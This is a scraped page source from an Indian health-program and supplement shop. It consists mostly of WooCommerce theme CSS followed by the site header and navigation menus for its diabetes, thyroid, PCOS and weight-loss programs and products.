*/.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="archive tag tag-foods-rich-in-antioxidants-in-india tag-14798 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="ef381d78cb270a9fe320dac73653b94a" style="display:none;"><span style="font-size: 14px"> Get upto 10% discount on orders above 1000rs,
<strong class="store_coupon"> Use code - HEALTH .</strong><br> COD &amp; Free Shipping for orders above Rs 600.<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
